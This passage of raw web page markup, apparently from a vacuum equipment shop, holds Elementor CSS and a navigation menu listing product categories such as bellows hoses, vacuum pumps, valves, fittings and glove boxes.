.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-9c72ca9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-9c72ca9 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-0477a30{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-0477a30 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-icon i{color:#FE1100;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-icon svg{fill:#FE1100;transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-d05ef04{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-item > a{font-weight:bold;}.elementor-4528 .elementor-element.elementor-element-d05ef04 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4528 .elementor-element.elementor-element-58f4ee2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4528 .elementor-element.elementor-element-58f4ee2 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}@media(min-width:768px){.elementor-4528 .elementor-element.elementor-element-69ec3c3{width:34%;}.elementor-4528 .elementor-element.elementor-element-f60746e{width:27.417%;}.elementor-4528 .elementor-element.elementor-element-19d9eb0{width:5.398%;}.elementor-4528 .elementor-element.elementor-element-bd7e5ca{width:33%;}}</style>		<div data-elementor-type="section" data-elementor-id="4528" class="elementor elementor-4528" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e8c99d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8c99d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69ec3c3" data-id="69ec3c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a59ec1a elementor-widget elementor-widget-heading" data-id="a59ec1a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="http://product-category/vacuum-components/vacuum-bellows/bellows-hose/">Bellows Hose</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7a51a33 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a51a33" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fittings-and-flanges/kf-to-kf-fittings/bellows-hose/?orderby=popularity">

											<span class="elementor-icon-list-text">KF Bellows Hose </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fittings-and-flanges/iso-lf-fittings-and-adapters/flexible-bellows/?orderby=price">

											<span class="elementor-icon-list-text">ISO Bellows Hose </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-bellows/cf-bellows-hose/?orderby=price">

											<span class="elementor-icon-list-text">CF Bellows Hose </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d279103 elementor-widget elementor-widget-heading" data-id="d279103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/">Vacuum Chambers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7363e66 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7363e66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/stainless-steel-vacuum-chambers-chambers/">

											<span class="elementor-icon-list-text">Stainless Steel Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/acrylic-vacuum-chambers/">

											<span class="elementor-icon-list-text">Acrylic Vacuum Chambers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-chambers-vacuum-components/desiccator-cabinet/">

											<span class="elementor-icon-list-text">Desiccator Cabinet</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bd9344 elementor-widget elementor-widget-heading" data-id="2bd9344" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/filterstraps-silencers/">Filters,Traps & Silencers</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-79d9952 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79d9952" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/filterstraps-silencers/filters/">

											<span class="elementor-icon-list-text">Filters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/filterstraps-silencers/traps/">

											<span class="elementor-icon-list-text">Traps </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/filterstraps-silencers/silencers/">

											<span class="elementor-icon-list-text">Silencers </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f60746e" data-id="f60746e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d7e5b2 elementor-widget elementor-widget-heading" data-id="9d7e5b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-pumps/">Vacuum Pumps</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-122093c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="122093c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-pumps/rotary-vacuum-pumps/">

											<span class="elementor-icon-list-text">Rotary Vacuum Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-pumps/dry-scroll-vacuum-pumps/">

											<span class="elementor-icon-list-text">Dry Scroll Vacuum Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-pumps/turbo-pumps-controllers/">

											<span class="elementor-icon-list-text">Turbo Pumps & Controllers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://product-category/vacuum-components/vacuum-pumps/vacuum-pump-air-filter/">

											<span class="elementor-icon-list-text">Vacuum Pump Air Filter</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-07e75c2 elementor-widget elementor-widget-heading" data-id="07e75c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-valves/">Vacuum Valves</a></h5>		</div>
				</div>
				<div class="elementor-element elementor-element-b7cd260 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7cd260" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/ball-valves/">

											<span class="elementor-icon-list-text">Ball Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/bellows-valves/">

											<span class="elementor-icon-list-text">Bellows Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/electromagnetic-valves/">

											<span class="elementor-icon-list-text">Electromagnetic Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/vacuum-valves/uhv-gate-valves/">

											<span class="elementor-icon-list-text">UHV Gate Valves</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://vacuum-components/vacuum-valves/adjustable-valves/">

											<span class="elementor-icon-list-text">Adjustable Valves</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-63f32a1 elementor-widget elementor-widget-heading" data-id="63f32a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="/product-category/vacuum-components/vacuum-measurement/">Vacuum Measurement</a></h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-19d9eb0" data-id="19d9eb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c72ca9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c72ca9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-0477a30 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0477a30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd7e5ca" data-id="bd7e5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d05ef04 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d05ef04" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/product-category/vacuum-components/fittings-and-flanges/">

											<span class="elementor-icon-list-text">Fittings and Flanges</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58f4ee2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58f4ee2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/cf-conflat-fittings/">

											<span class="elementor-icon-list-text">CF Conflat Fittings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/kf-adapters/">

											<span class="elementor-icon-list-text">KF Adapters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/kf-to-kf-fittings/">

											<span class="elementor-icon-list-text">KF to KF Fittings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/iso-lf-fittings-and-adapters/">

											<span class="elementor-icon-list-text">ISO LF Fittings and Adapters </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/npt-fittings-and-adapters/">

											<span class="elementor-icon-list-text">NPT Fittings and Adapters </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/product-category/vacuum-components/fitting-and-flanges/custom-fittings/">

											<span class="elementor-icon-list-text">Custom Fittings </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
	</ul>
</li>
	<li id="menu-item-4596" class="inner-700 rh-el-onhover load-block-5235 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/product-category/glove-box/">Glove Boxes &amp; Purifiers</a>
	<ul class="sub-menu">
		<li id="menu-item-5700" class="menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-5235 .elementor-element.elementor-element-19b0cef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5235 .elementor-element.elementor-element-19b0cef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5235 .elementor-element.elementor-element-5bed627c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-23345a2d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-23345a2d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-417dae47{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-417dae47 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-50780d61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-50780d61 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-5ca81841{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-5ca81841 .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-1b9d3d7a .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-29d363f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-29d363f .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-1c2187af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-76f285b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-76f285b .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-c551b3d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 .elementor-element.elementor-element-c551b3d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5235 .elementor-element.elementor-element-ea8924e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5235 .elementor-element.elementor-element-ea8924e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5235 